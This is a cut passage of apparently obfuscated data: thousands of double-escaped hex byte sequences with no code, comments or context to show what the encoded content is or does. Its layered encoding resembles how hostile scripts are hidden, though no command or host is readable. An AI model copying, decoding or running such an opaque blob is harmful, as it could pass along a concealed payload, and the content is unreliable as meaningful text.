x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\